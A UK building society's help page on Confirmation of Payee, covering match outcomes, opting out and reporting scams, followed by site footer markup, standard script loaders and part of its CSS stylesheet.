<section class="richtext-content-container sidebar-active">
    <div class="width-wrapper">
        <div class="richtext-content-wrapper">
            <div class="content-area">
                <div class="block">
                    <h1>What is Confirmation of Payee and how does it work?</h1>
<p><strong><span class="menuAnchorTarget">What is Confirmation of Payee?</span></strong></p>
<p>Confirmation of Payee (CoP) is a service which has been designed to confirm if a payment is being sent to the right person and will alert you if something is wrong. CoP was originally designed to target Authorised Push Payment (APP) fraud where a victim is scammed into sending a payment to a criminal. From 31st October 2024, all financial institutions that make or receive electronic payments, must be part of this service.&nbsp;</p>
<p><strong><span class="menuAnchorTarget">How does it work?</span></strong></p>
<p>When you make an electronic payment to or out of your account with us, a CoP check will be conducted to check that the name and account details match to that that of the destination account before making this payment. There are 3 possible outcomes you may see when a CoP Check is conducted: &nbsp;</p>
<ul>
<li><strong>Match: </strong>this means the account information matches the information provided.</li>
<li><strong>No match:&nbsp;</strong>this means the account information does not match the information provided. We will ask you to re-check the information or cancel the payment.</li>
<li><strong>Close match: </strong>this means some of the information matches. For example, the surname might match, but the first name may be Jon instead of Jonathan. You will need to review the information and decide whether you are happy to proceed.</li>
<li><strong>Account not found</strong>: this is where the destination account does not exist. In these circumstances the payment will not be made, and we will ask you to re-check the information.</li>
</ul>
<p><span class="menuAnchorTarget"><strong>Can I opt out of Confirmation of Payee?&nbsp;</strong></span></p>
<p>CoP is designed to protect your money from falling into the hands of criminals and going to the wrong account. Choosing to opt out means that your name will not be checked when someone tries to make a payment into your account with us. Not being able to have your name checked could mean that a payment goes to an incorrect account, and we may be unable to return the money.</p>
<p>If you’d like to opt out, you’ll <a href="/contact-us" title="Contact us">need to contact us</a> and we will take some information from you and the reason why you want to opt out. We will then review your request and the reason(s) you’ve given for wanting to opt out and let you know the outcome within one month. Opting out will only apply to accounts with us, you will need to contact any other banks and building societies to opt out of their accounts.</p>
<p>Our aim is to protect the money you hold with us, as such, we will only allow opt out requests in exceptional circumstances.</p>
<p>If you have opted out of CoP, you can opt back in at any time by <a href="/contact-us" title="Contact us">contacting us</a>.</p>
<p><span class="menuAnchorTarget"><strong>I think I've been scammed</strong></span></p>
<p>Realising you have been scammed or discovering fraudulent activity on your account can be unsettling. But don't worry, we're here to support you as much as possible. We understand that being scammed can be distressing, but you're not alone.</p>
<p>First things first, take a deep breath. While it's natural to feel anxious, staying calm is key to resolving the situation efficiently. Acting swiftly is crucial to minimise any potential losses. &nbsp;</p>
<p>Now reach out to us, our dedicated support team are here to assist you every step of the way. Give us a call on <a href="tel:0344 481 4444">0344 481 4444</a> and we'll guide you through the process of securing your account and investigating any transactions.</p>                    <div class="components" id="block-components-97c3fc39-3d52-485e-8297-380e4d577553">
            <!-- bodyButton -->
<a class="button primary arrow" href="/savings/compare-savings-accounts" title="See our savings accounts">See our savings accounts</a>

            <!-- bodyButton -->
<a class="button quinary arrow" href="/branches" title="Branch finder">Branch finder</a>

</div>


                          
                </div>
                
            </div>
            <div class="sidebar">
                <div class="components" id="block-components-485c3fc9-1c3c-4989-83f7-ae0c9ae3c0c2">
            <!-- menuAnchors -->
<div class="sidebar-filter anchor-panel" data-c="menu-anchors">
    <div class="sidebar-filter-heading">Jump to</div>
    <div class="sidebar-filter-links"></div>
    <section class="sidebar-filter anchor-panel-component">
        <div class="width-wrapper">
            <div class="anchor-panel-component-wrapper">
                    <div class="anchor-panel">
                    <div class="sidebar-filter-heading">Jump to</div>
                    <div class="sidebar-filter-links"></div>
                </div>
            </div>
        </div>
    </section>
</div>


            <!-- textAndLinksPanel -->
<div class="text-and-links-panel ">
    <div class="title">Open a savings account today</div>
    <p>You should regularly review any savings you have. See our full range of savings accounts, compare interest rates and find the right product for your goals. Whether you&#x27;d like to open an account online or in-branch, we&#x27;ve got you covered. Online accounts are only managed digitally, and branch accounts are in-person only.</p>
    <div class="linkset">
            <div class="link">
                    <div class="icon">
                        <i class="share"></i>
                    </div>
                    <div class="content"> <a href="/savings" title="See our savings accounts">See our savings accounts</a></div>
            </div>
      
    </div>
</div>
</div>

            </div>
        </div>
    </div>
</section>

<div class="components" id="block-components-a1217772-05da-4e3c-9029-95b853ee055d">
            <!-- featureStrip -->

<section class="feature-strip-component">
    <div class="width-wrapper">
        <div class="feature-strip-component-inner">
            <div class="content">
                <h2>Free, impartial financial support</h2>
                <p>We believe that access to impartial guidance is important for your financial well-being. That's why we're thrilled to highlight the invaluable resource of free independent guidance available through MoneyHelper, who serves as a beacon of support for individuals seeking clarity and direction in their financial journey. Their wealth of resources and expertise aim to empower you as well as support you during difficult times.</p>
            </div>
            <div class="buttons">
                <a class="button primary arrow" href="https://www.moneyhelper.org.uk/en" target="_blank" title="Visit MoneyHelper">Visit MoneyHelper</a>
            </div>
        </div>
    </div>
</section>            <!-- cTAGroup -->
<section class="cards-container">
    <div class="width-wrapper">
        
        <div class="cards-wrapper grid grid-3 grid-gap-sm">
<div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Savings FAQs</h2>
            <p>If you have any questions about savings products and account you should visit our savings FAQs page.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/savings-guides/savings-faqs">Find out more</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Personal savings allowance</h2>
            <p>Your personal saving allowance is the amount of interest you can earn before paying tax. Find out more and see how you can save more with Nottingham Building Society.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/savings-guides/personal-savings-allowance">Find out more</a>
        </div>
    </div>
</div><div class="card">
    
    

    <div class="card-inner">
        <div class="card-content mb-sm">
            <h2>Cash ISA explained</h2>
            <p>Understand what a cash ISA is, how it works, and how you can save tax-free. Learn the benefits, rules, and options to make the most of your savings.</p>
        </div>
        <div class="card-buttons">
                <a class="button primary arrow" href="/savings/cash-isa-explained">Find out more</a>
        </div>
    </div>
</div>        </div>
    </div>
</section></div>


		
		<footer>
    <div class="footer-main">
        <div class="width-wrapper">
            <nav class="main-footer-nav">
                    <div class="link-col">
                        <span class="linkset-title">Mortgages</span>
                            <a href="/mortgages/mortgage-enquiry" title="Find a new mortgage deal">Find a new mortgage deal</a>
                            <a href="/mortgages/mortgage-calculators" title="Mortgage calculators">Mortgage calculators</a>
                            <a href="/mortgages/mortgage-guides" title="Mortgage guides">Mortgage guides</a>
                            <a href="/mortgages/forms-and-documents" title="Forms and documents">Forms and documents</a>
                    </div>
                    <div class="link-col">
                        <span class="linkset-title">Savings</span>
                            <a href="/savings/compare-savings-accounts" title="Compare our savings accounts">Compare our savings accounts</a>
                            <a href="/savings/savings-calculators" title="Savings calculators">Savings calculators</a>
                            <a href="/savings/savings-guides" title="Savings guides">Savings guides</a>
                            <a href="/contact-us" title="Questions? Send an enquiry">Questions? Send an enquiry</a>
                    </div>
                    <div class="link-col">
                        <span class="linkset-title">Help and support</span>
                            <a href="/help/new-mortgage-support" title="New mortgage support">New mortgage support</a>
                            <a href="/help/nottingham-mortgage-support" title="Nottingham mortgage support">Nottingham mortgage support</a>
                            <a href="/help/savings-support" title="Savings support">Savings support</a>
                            <a href="/help/financial-support" title="Financial support">Financial support</a>
                    </div>
                    <div class="link-col">
                        <span class="linkset-title">Quick links</span>
                            <a href="/your-society/fraud-and-security" title="Fraud and security">Fraud and security</a>
                            <a href="https://careers.thenottingham.com/" target="_blank" title="Careers">Careers</a>
                            <a href="/media-centre" title="Media centre">Media centre</a>
                            <a href="/blog" title="Read our blog">Read our blog</a>
                    </div>
            </nav>
            <div class="footer-lower">
                <div class="footer-extra-content">
                    <div class="footer-caveat">
                        <p>Your home may be repossessed if you do not keep up repayments on your mortgage</p>
                    </div>
                    <div class="footer-copy">
                        <p>Nottingham Building Society, Nottingham House, 3 Fulforth Street, Nottingham, NG1 3DL, is authorised by the&nbsp;<a rel="noopener" href="http://www.bankofengland.co.uk/pra/Pages/default.aspx" target="_blank" title="Find out more">Prudential Regulation Authority</a> and regulated by the <a rel="noopener" href="http://www.fca.org.uk/" target="_blank" title="Find out more">Financial Conduct Authority</a> and the Prudential Regulation Authority; Financial Services Registration No. 200785.</p>
<p>© Nottingham Building Society 2026. All rights reserved.</p>
                    </div>
                    <nav class="footer-sublinks">
                            <a href="/about-us/cookies-policy" title="Cookies policy">Cookies policy</a>
                            <a href="/about-us/privacy-policy" title="Privacy policy">Privacy policy</a>
                            <a href="/about-us/legal-information" title="Legal information">Legal information</a>
                            <a href="/about-us/accessibility" title="Accessibility">Accessibility</a>
                            <a href="/about-us/modern-slavery-statement" title="Modern slavery statement">Modern slavery statement</a>
                            <a href="/about-us/terms-and-conditions" title="Terms and conditions">Terms and conditions</a>
                            <a href="/site-map" title="Sitemap">Sitemap</a>
                    </nav>
                </div>
                <div class="fscs-tag">
                    <a href="/savings/fscs" target="_self">
                        <img src="https://www.thenottingham.com/media/fx0ddqew/fscs-logo.png" alt="FSCS Logo (1)" width="360" height="513" />
                    </a>
                </div>
            </div>
        </div>
    </div>
</footer>

	<script integrity="sha256-o88AwQnZB+VDvE9tvIXrMQaPlFFSUTR+nldQm1LuPXQ=" crossorigin="anonymous" src="https://code.jquery.com/jquery-3.6.1.min.js"></script>
	<script integrity="sha384-YGnnOBKslPJVs35GG0TtAZ4uO7BHpHlqJhs0XK3k6cuVb6EBtl+8xcvIIOKV5wB+" crossorigin="anonymous" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>
	




		<script>
			var serviceUrl = "//api.reciteme.com/asset/js?key=";
			var serviceKey = "b160305573b75dde7c0242a835d0482c3e8a5a6d";
			var options = {};  // Options can be added as needed
			var autoLoad = false;
			var enableFragment = "#reciteEnable";
			var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();
		</script>


	
	
		<script src="/dist/main.min.js?v=2Q267FBqGzQtMCNJgFQyE9OCUqzEOMrQYL16uquOpfY"></script>
	


</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.thenottingham.com/dist/styles.min.css?v=bIYN3c8tNKNbLFhKwbd_I2LeqILw_I2Pok2KABPgzyk
body_size: 47004
content:
@charset "UTF-8";html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:"";content:none;}table{border-collapse:collapse;border-spacing:0;}@media screen and (max-device-width:480px){body{-webkit-text-size-adjust:100%;}}@font-face{font-family:"DifferentSans";src:url("/dist/fonts/DifferentSans/DifferentSans-Bold.woff") format("woff"),url("/dist/fonts/DifferentSans/DifferentSans-Bold.woff2") format("woff2"),url("/dist/fonts/DifferentSans/DifferentSans-Bold.ttf") format("truetype");font-style:normal;font-display:swap;font-weight:600;}@font-face{font-family:"DifferentSans";src:url("/dist/fonts/DifferentSans/DifferentSans-Bold.woff") format("woff"),url("/dist/fonts/DifferentSans/DifferentSans-Bold.woff2") format("woff2"),url("/dist/fonts/DifferentSans/DifferentSans-Bold.ttf") format("truetype");font-style:normal;font-display:swap;font-weight:400;}strong{font-weight:600;}input,select,textarea{-moz-appearance:none;-webkit-appearance:none;appearance:none;outline:0;background:#fff;padding:15px 13px;position:relative;border:2px solid #000;font-size:1.125rem;line-height:1.225rem;color:#000;box-sizing:border-box;width:100%;margin-bottom:15px;-webkit-tap-highlight-color:transparent;-webkit-border-radius:0;border-radius:8px;font-family:"Roboto",sans-serif;}input.input-validation-error:not(.no-validation-formatting),input.enable-html-validation-styles:invalid,select.input-validation-error:not(.no-validation-formatting),select.enable-html-validation-styles:invalid,textarea.input-validation-error:not(.no-validation-formatting),textarea.enable-html-validation-styles:invalid{border-color:#f00!important;background-image:url("/dist/images/refresh/icons/field-error.svg");background-repeat:no-repeat;background-position:right 30px center;}input.input-validation-error:not(.no-validation-formatting)::placeholder,input.enable-html-validation-styles:invalid::placeholder,select.input-validation-error:not(.no-validation-formatting)::placeholder,select.enable-html-validation-styles:invalid::placeholder,textarea.input-validation-error:not(.no-validation-formatting)::placeholder,textarea.enable-html-validation-styles:invalid::placeholder{opacity:.5;}select{z-index:1;-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url(/dist/images/refresh/icons/arrow-down.svg);background-repeat:no-repeat;background-size:22px;background-position:right 18px center;color:#1d1d1d;}select.hide-select{display:none;}select.select-overlay-open{background-image:url("/dist/images/refresh/icons/arrow-up.svg");}select[data-c=select]{margin-bottom:0;}.select-overlay{position:absolute;width:100%;z-index:2;}.select-overlay .select-overlay-spacer{z-index:3;}.select-overlay .select-overlay-options{background:#fff;border-radius:12px;border:solid 2px #000;box-shadow:0 4px 0 0 #000;display:none;flex-wrap:wrap;overflow:hidden;display:none;margin-top:4px;position:relative;z-index:4;padding-left:0;max-height:300px;overflow-y:auto;}.select-overlay .select-overlay-options::-webkit-scrollbar-thumb{background:#000;border-radius:5px;height:20px;}.select-overlay .select-overlay-options .select-overlay-option{width:100%;padding:10px;cursor:pointer;padding:12px 16px;padding-left:50px;position:relative;z-index:5;font-size:1rem;line-height:1.4rem;color:#767676;position:relative;list-style:none;margin:0;background-repeat:no-repeat;background-position:20px 13px;background-image:url("/dist/images/refresh/icons/option-unselected.svg");}.select-overlay .select-overlay-options .select-overlay-option:hover{background-color:#00f295;}.select-overlay .select-overlay-options .select-overlay-option.select-overlay-option-active{color:#000;font-weight:600;background-image:url("/dist/images/refresh/icons/option-selected.svg");}.select-overlay.select-overlay-open{z-index:100000;}.select-overlay.select-overlay-open .select-overlay-options{display:flex;}@media(max-width:821px){.select-overlay{display:none;}}.field-validation-error{color:#000;padding:5px 0;margin:4px 0;width:100%;display:inline-block;font-weight:600;display:block;text-wrap:balance;text-align:right;}.sidebar input,.sidebar select,.sidebar textarea{padding:12px 20px;font-size:1rem;line-height:1rem;}.sidebar select{background-size:16px;}.textarea-wrap{margin-bottom:15px;}.textarea-wrap textarea{display:block;}.textarea-wrap span{display:block;}.checkbox-wrap,.checkbox{display:flex;position:relative;align-items:center;margin-bottom:15px;cursor:pointer;font-weight:600;-webkit-tap-highlight-color:transparent;}.checkbox-wrap .checkmark,.checkbox .checkmark{height:32px;width:32px;display:block;float:left;cursor:pointer;margin:0;background:transparent;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:2.7px solid #000;border-radius:12px;box-sizing:border-box;margin-right:10px;flex-shrink:0;position:relative;pointer-events:none;}.checkbox-wrap .checkmark:before,.checkbox .checkmark:before{background-color:#000;position:absolute;content:"";width:20px;height:20px;transform:translate(-50%,-50%) scale(0);left:50%;top:50%;border-radius:9px;transition:background .05s ease-in-out,transform .05s ease-in-out;}.checkbox-wrap input,.checkbox input{position:absolute;opacity:0;pointer-events:none;width:0;}.checkbox-wrap input.input-validation-error+.checkmark,.checkbox input.input-validation-error+.checkmark{border-color:#f00;}.checkbox-wrap input:checked~.checkmark:before,.checkbox input:checked~.checkmark:before{background-color:#000;transform:translate(-50%,-50%) scale(1);}.checkbox-wrap_lozenge,.checkbox_lozenge{background:#fff;border-radius:12px;padding:24px;overflow:hidden;transition:all .2s ease-in-out;}.checkbox-wrap_lozenge .checkmark,.checkbox_lozenge .checkmark{margin-right:16px;}.checkbox-wrap_lozenge .checkmark+span,.checkbox_lozenge .checkmark+span{font-weight:400;color:#767676;}.checkbox-wrap_lozenge:has(:checked),.checkbox_lozenge:has(:checked){background:#00f295;}.checkbox-wrap_lozenge:has(:checked) .checkmark+span,.checkbox_lozenge:has(:checked) .checkmark+span{font-weight:600;color:#000;}@media(max-width:1536px){.checkbox-wrap_lozenge,.checkbox_lozenge{padding:16px;}}@media(max-width:1024px){.checkbox-wrap_lozenge,.checkbox_lozenge{padding:12px;}}.checkbox-wrap_small .checkmark,.checkbox_small .checkmark{height:24px;width:24px;border-radius:8px;}.checkbox-wrap_small .checkmark:before,.checkbox_small .checkmark:before{position:absolute;content:"";width:14px;height:14px;transform:translate(-50%,-50%) scale(0);left:50%;top:50%;border-radius:5px;transition:background .05s ease-in-out,transform .05s ease-in-out;}.button-checkbox{cursor:auto;}.button-checkbox input{position:absolute;opacity:0;pointer-events:none;width:0;-webkit-tap-highlight-color:transparent;}.button-checkbox input~span{-webkit-tap-highlight-color:transparent;background:#f4f4f4;padding:12px;display:inline-block;cursor:pointer;width:100%;box-sizing:border-box;border-radius:8px;text-align:center;color:#000;font-size:1.125rem;line-height:1.125rem;transition:background .1s ease-in-out;}.button-checkbox input:active{outline:0;}.button-checkbox input:active~span{border-radius:8px;background:#00f295;}.button-checkbox input:checked~span{background:#00f295;}::placeholder{color:#767676;}select{color:#767676;}select option{color:#000;}select:has(option:checked:not([value])),select:has(option:checked:not([value=""])){color:#000;}input:-moz-placeholder,input::-moz-placeholder{opacity:1;}.radioset{display:flex;align-items:center;flex-wrap:wrap;margin-bottom:25px;}.radioset p{width:100%;}.radioset label{margin-right:20px;font-size:1.7rem;cursor:pointer;}.radioset span{height:32px;width:32px;display:block;float:left;cursor:pointer;margin:0;background:transparent;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:2.7px solid #000;border-radius:12px;box-sizing:border-box;margin-right:10px;flex-shrink:0;position:relative;pointer-events:none;}.radioset span:before{background-color:#f00;position:absolute;content:"";width:20px;height:20px;transform:translate(-50%,-50%) scale(0);left:50%;top:50%;border-radius:8px;transition:background .05s ease-in-out,transform .05s ease-in-out;}.radioset input[type=radio]{border:solid 1px #000;width:26px;height:26px;opacity:0;cursor:pointer;}.radioset input[type=radio]:checked+span:before{background-color:#000;transform:translate(-50%,-50%) scale(1);}.input-wrap .slider-input-wrap input[type=number]{font-size:1rem;padding:0;height:44px;}.input-wrap .slider-input-wrap input[type=range]{-webkit-appearance:none;width:100%;height:32px;background-color:#f4f4f4;border:0;padding:0;margin:0;}.input-wrap .slider-input-wrap input[type=range]::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:68px;height:28px;padding:0;border:0;margin:-4px 0 0 0;border:0;cursor:pointer;background-image:url("/dist/images/refresh/icons/slider.svg");background-color:#b09eff;background-repeat:no-repeat;background-position:center;border-radius:8px;box-shadow:0 4px 0 0 #000;border:solid 2px #000;}.input-wrap .slider-input-wrap input[type=range]::-moz-range-thumb{width:68px;height:28px;padding:0;border:0;margin:-4px 0 0 0;border:0;cursor:pointer;background-image:url("/dist/images/refresh/icons/slider.svg");background-color:#b09eff;background-repeat:no-repeat;background-position:center;border-radius:8px;box-shadow:0 4px 0 0 #000;border:solid 2px #000;}.input-wrap .slider-input-wrap.pound{position:relative;}.input-wrap .slider-input-wrap.pound input[type=number]{padding-left:24px;}.input-wrap .slider-input-wrap.pound::before{content:"£";position:absolute;z-index:1;top:1px;font-size:1rem;line-height:44px;left:15px;}.input-wrap .slider-input-wrap.percent{position:relative;}.input-wrap .slider-input-wrap.percent input[type=number]{padding-right:30px;padding-left:16px;background-image:url("/dist/images/refresh/icons/percent.svg");background-repeat:no-repeat;background-position:90px center;}input.error,select.error,textarea.error{background-color:#fff!important;border:2px solid #f00!important;color:#1d1d1d!important;}input.error::placeholder,select.error::placeholder,textarea.error::placeholder{color:#f00!important;}input.error:-moz-placeholder,input.error::-moz-placeholder,select.error:-moz-placeholder,select.error::-moz-placeholder,textarea.error:-moz-placeholder,textarea.error::-moz-placeholder{color:#f00!important;}span.error-message{display:inline-block;margin:10px 0 0;font-size:1.7rem;}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0;}input[type=number]{-moz-appearance:textfield;}.loader{transition:background ease-in-out .1s;pointer-events:none;visibility:hidden;position:absolute;background:transparent;width:100%;height:100%;z-index:900;}.loader .loader-inner{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);transition:opacity ease-in-out .1s;display:flex;justify-content:center;width:100%;flex-wrap:wrap;}.loader .loader-inner .message{padding-top:24px;transition:opacity ease-in-out .3s;transition-delay:.1s;text-align:center;width:100%;font-family:"DifferentSans",sans-serif;font-size:1.2rem;color:#fff;font-weight:600;opacity:0;}.loader .loader-inner .lds{width:120px;height:30px;position:relative;color:#fff;}.loader .loader-inner .lds:before{content:"";position:absolute;border-radius:50px;box-shadow:0 0 0 3px inset #fff;animation:lds 1s infinite alternate;}@keyframes lds{0%{inset:0 80px 0 0;}50%{inset:0 0 0 0;}100%{inset:0 0 0 80px;}}.loader.invert .loader-inner .message{color:#000;}.loader.invert .loader-inner .lds:before{box-shadow:0 0 0 4px inset #000;}@keyframes lds-ring{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}form{position:relative;}form .form-inner{transition:opacity ease-in-out .1s;opacity:1;display:flex;flex-wrap:wrap;}form.submitting{pointer-events:none;}form.submitting .loader{visibility:visible;}form.submitting .loader .message{opacity:1;}form.submitting .form-inner{opacity:.2;filter:blur(4px);}input[type=date]{background-image:url("/dist/images/refresh/icons/calendar.svg");background-repeat:no-repeat;background-position:right 24px center;}input[type=date]::-webkit-calendar-picker-indicator{background:transparent;bottom:0;color:transparent;cursor:pointer;height:auto;left:0;position:absolute;right:0;top:0;width:auto;}html{scroll-behavior:smooth;}body{font-size:16px;line-height:1.4rem;font-family:"Roboto",sans-serif;font-weight:400;font-style:normal;color:#1d1d1d;background:#fff;}img{width:100%;height:auto;}p{margin-bottom:20px;}p:last-child{margin-bottom:0;}a{text-decoration:none;color:#5339c6;-webkit-tap-highlight-color:transparent;}a:hover{text-decoration:underline;}button{-webkit-tap-highlight-color:transparent;}em{font-style:italic;}hr{margin:20px 0;}section{padding:0;margin:80px 0;}section .section-heading{background:#00f295;text-align:left;margin-bottom:25px;padding:16px 32px 20px 32px;margin:0 auto;max-width:912px;}section .section-heading__alt{padding:0;background:transparent;max-width:100%;}section .section-heading__centre{text-align:center;}section .section-heading h2,section .section-heading h3{font-size:1.875rem;line-height:2.25rem;font-family:"DifferentSans",sans-serif;font-weight:600;margin-bottom:20px;font-feature-settings:"dlig" 0;color:#000;margin:0;}section .section-heading h2 .cursive,section .section-heading h3 .cursive{font-feature-settings:"dlig" 0,"ss01","ss02","ss03","ss04","ss05","ss06","ss05","ss07","ss08","ss09","ss10","ss11","ss12";}@media(max-width:1024px){section .section-heading h2,section .section-heading h3{font-size:1.25rem;line-height:1.575rem;}}section .section-heading p{margin-bottom:15px;}section .section-heading+.content-area{margin:0 auto;padding:16px 0 20px 0;max-width:976px;}section .section-heading+.cards-wrapper{margin-top:40px;}@media(max-width:1024px){section .section-heading+.cards-wrapper{margin-top:20px;}}section.inverse{background:#f4f4f4;padding:80px 0;margin:0;color:#fff;}@media(max-width:1024px){section.inverse{padding:40px 0;}}@media(max-width:1280px){section{margin:40px 20px;}}@media(max-width:821px){section{margin:40px 16px;}}section.inverse+section.inverse{padding-top:0;}.width-wrapper{max-width:1170px;margin:auto;}.button{appearance:none;-webkit-appearance:none;line-height:1;background:#fff;color:#000;font-weight:600;min-width:120px;font-size:1rem;text-decoration:none;padding:12px 20px 10px 20px;display:inline-block;text-align:left;cursor:pointer;transition:background .08s ease-in-out;box-sizing:border-box;border:solid 1.5px #000;font-family:"DifferentSans",sans-serif;border-radius:8px;box-shadow:0 4px 0 0 #000;margin-bottom:4px;border-collapse:collapse;background-repeat:no-repeat;background-position:right 8px center;padding-right:50px;background-image:url("/dist/images/refresh/icons/arrow-right-black.svg");position:relative;-webkit-tap-highlight-color:transparent;align-content:center;}.button:active{text-decoration:none;}.button:hover:not(:active){background-color:#000;color:#fff;text-decoration:none;background-position:right 4px center;}.button.primary{background-color:#00f295;color:#000;}.button.primary:hover:not(:active){background-color:#fff;color:#000;}.button.secondary{background-color:#ff67ff;color:#000;}.button.secondary:hover:not(:active){background-color:#fff;color:#000;}.button.tertiary{background-color:#000;color:#fff;}.button.tertiary:hover:not(:active){background-color:#fff;color:#1d1d1d;}.button.quaternary{background-color:#fff;color:#000;}.button.quaternary:hover{background-image:url("/dist/images/refresh/icons/arrow-right-white.svg");background-color:#000;color:#fff;}.button.quinary{background-color:#f4f4f4;color:#000;}.button.quinary:hover:not(:active){background-color:#fff;color:#1d1d1d;}.button:active:not(:empty):not(.flat){top:4px;box-shadow:none;}.button.flat{transition:background-color .08s ease-in-out,background-position .08s ease-in-out,border .08s ease-in-out;box-shadow:none;bottom:0;padding:12px 20px;}.button.flat:active{margin-top:0;}.button.flat.primary{border:solid 2px #00f295;}.button.flat.primary:hover{background-color:#000;border:solid 2px #000;color:#fff;background-image:url("/dist/images/refresh/icons/arrow-right-white.svg");}.button.flat.secondary{border:solid 2px #ff67ff;}.button.flat.secondary:hover{background-color:#000;border:solid 2px #000;color:#fff;background-image:url("/dist/images/refresh/icons/arrow-right-white.svg");}.button.flat.tertiary{border:solid 2px #000;}.button.flat.tertiary:hover:not(:active){border:solid 2px #ff67ff;background-color:#ff67ff;color:#000;background-image:url("/dist/images/refresh/icons/arrow-right-black.svg");}.button.flat.quaternary{border:solid 2px #000;}.button.back{background-image:none;padding-right:20px;padding-left:50px;}.button.back:after{margin-top:-1px;transition:left .08s ease-in-out;position:absolute;left:10px;top:50%;transform:translateY(-50%);width:32px;height:32px;transform:scale(-1,1) translateY(-50%);background-image:url("/dist/images/refresh/icons/arrow-right-black.svg");content:"";}.button.back:active{background-image:none!important;}.button.back:hover{background-image:none!important;}.button.back:hover:after{left:4px;background-image:url("/dist/images/refresh/icons/arrow-right-white.svg");}.button.flat.register,.button.register{background-position:right 15px center;background-image:url("/dist/images/refresh/icons/register-black.svg");}.button.flat.register:hover,.button.register:hover{background-image:url("/dist/images/refresh/icons/register-white.svg");}.button.flat.login,.button.login{background-position:right 15px center;background-image:url("/dist/images/refresh/icons/login-black.svg");}.button.flat.login:hover:not(:active),.button.login:hover:not(:active){background-image:url("/dist/images/refresh/icons/login-white.svg");}@media(max-width:640px){.button{width:100%;}}.enablejs{position:fixed;bottom:0;width:100%;background:#f00;padding:20px;z-index:999999;color:#fff;text-align:center;}ul,ol{list-style-type:disc;padding-left:20px;margin-bottom:15px;}ul li,ol li{margin-bottom:5px;}ol{list-style-type:decimal;}ol ul{list-style-type:disc;}ul ul{list-style-type:circle;}::-webkit-scrollbar{-webkit-appearance:none;}::-webkit-scrollbar:vertical{width:12px;}::-webkit-scrollbar:horizontal{height:12px;}::-webkit-scrollbar-thumb{background-color:rgba(0,0,0,.5);border-radius:10px;border:2px solid #fff;}::-webkit-scrollbar-track{border-radius:10px;background-color:#fff;}*{-webkit-overflow-scrolling:auto;}.grid{display:grid;}.grid-2{grid-template-columns:1fr 1fr;}.grid-3{grid-template-columns:1fr 1fr 1fr;}.grid-4{grid-template-columns:1fr 1fr 1fr 1fr;}.grid-1-2{grid-template-columns:1fr 2fr;}.grid-2-1{grid-template-columns:2fr 1fr;}.grid-3-1{grid-template-columns:3fr 1fr;}.grid-1-9{grid-template-columns:1fr 9fr;}.grid-2-8{grid-template-columns:2fr 8fr;}.grid-3-7{grid-template-columns:3fr 7fr;}.grid-4-6{grid-template-columns:4fr 6fr;}.grid-6-4{grid-template-columns:6fr 4fr;}.grid-7-3{grid-template-columns:7fr 3fr;}.grid-8-2{grid-template-columns:8fr 2fr;}.grid-9-1{grid-template-columns:9fr 1fr;}.grid-gap-sm{column-gap:20px;row-gap:20px;grid-column-gap:20px;grid-row-gap:20px;}.grid-gap-md{column-gap:60px;row-gap:60px;grid-column-gap:60px;grid-row-gap:60px;}@media(max-width:1024px){.grid-2,.grid-2-1,.grid-1-9,.grid-2-8,.grid-3-7,.grid-4-6,.grid-6-4,.grid-7-3,.grid-8-2,.grid-9-1{grid-template-columns:1fr;}.grid-4,.grid-3{grid-template-columns:1fr 1fr;}.grid-gap-sm{column-gap:24px;row-gap:20px;grid-column-gap:24px;grid-row-gap:20px;}.grid-gap-md{column-gap:40px;row-gap:30px;grid-column-gap:40px;grid-row-gap:32px;}}@media(max-width:640px){.grid-4,.grid-3{grid-template-columns:1fr;}.grid-1-2{grid-template-columns:1fr;}}header{background:#00f295;}header a:not(.button){font-family:"DifferentSans",sans-serif;color:#000;position:relative;font-weight:bolder;}header a:not(.button):after{content:"";height:1px;background:#000;display:block;top:50%;left:50%;transform:translateY(.625rem);position:absolute;width:0;opacity:0;transition:all .12s ease-in-out;}header a:not(.button):hover{text-decoration:none;}header 